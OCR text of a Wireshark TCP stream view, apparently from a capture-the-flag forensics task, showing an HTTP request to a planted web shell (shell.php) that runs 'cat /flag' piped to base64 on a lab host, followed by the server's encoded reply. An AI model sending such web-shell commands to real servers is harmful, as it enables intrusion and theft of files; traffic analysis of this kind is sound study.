 Wireshark · 追踪 TCP 流 (tcp.stream eq 19) · shell.pcapng
tcp.stream eq 19
Time Source Destination
141 45.485424 192.168.11.129 192.168.11.128
142 45.485604 192.168.11.128 192.168.11.129
143 45.485623 192.168.11.129 192.168.11.128
144 45.485723 192.168.11.129 192.168.11.128
145 45.485804 192.168.11.128 192.168.11.129
146 45.488636 192.168.11.128 192.168.11.129
147 45.696591 192.168.11.129 192.168.11.128
148 45.696795 192.168.11.128 192.168.11.129
149 45.696834 192.168.11.129 192.168.11.128
155 50.494653 192.168.11.128 192.168.11.129
156 50.494715 192.168.11.129 192.168.11.128
157 50.494890 192.168.11.129 192.168.11.128
158 50.495007 192.168.11.128 192.168.11.129
GET /shell.php?1337=system(%27cat%20/flag%20|base64%20-w%200%27); HTTP/1.1
Host: 192.168.11.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 26 Apr 2024 02:00:38 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 60
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
ZmxhZ3s3ZDZmMTdhNC0yYjBhLTQ2N2QtOGE0Mi02Njc1MDM2OGMyNDl9Cg==
Frame 146: 318 bytes on wire (2544
Ethernet II, Src: VMware_72:4c:d3 (
Internet Protocol Version 4, Src: 1
Transmission Control Protocol, Src
Hypertext Transfer Protocol
0000 00 0c 29 21 75 fe
0010 01 30 6f 06 40 00
0020 0b 81 00 50 c0 3b
0030 01 f5 5d 0c 00 00
0040 30 30 20 4f 4b 0d
0050 2c 20 32 36 20 41